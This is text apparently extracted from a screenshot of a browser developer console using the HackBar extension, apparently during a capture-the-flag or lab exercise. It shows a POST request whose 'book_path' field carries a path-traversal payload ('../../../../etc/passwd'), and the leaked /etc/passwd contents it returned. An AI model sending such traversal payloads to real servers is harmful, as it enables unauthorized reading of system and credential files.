 不安全 27.25.151.26:30676/read
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://27.25.151.26:30676/read
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
book_path=../../../../etc/passwd
Name
Origin
Value
http://27.25.151.26:30676
控制台 新变化 问题